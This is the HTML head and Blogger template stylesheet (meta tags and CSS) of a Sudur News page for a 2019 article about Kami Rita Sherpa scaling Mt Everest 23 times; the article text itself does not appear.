<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/w1200-h630-p-k-no-nu/Kami-Riat-Sherpa-Mt-Everest.jpg' property='og:image'/>
<title>
Kami Rita Sherpa scales Mt Everest 23 times - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kami Rita Sherpa scales Mt Everest 23 times' property='og:title'/>
<meta content='https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s640/Kami-Riat-Sherpa-Mt-Everest.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='Kami Rita Sherpa scales Mt Everest 23 times' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s640/Kami-Riat-Sherpa-Mt-Everest.jpg' name='twitter:image'/>
<meta content='Kami Rita Sherpa scales Mt Everest 23 times' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
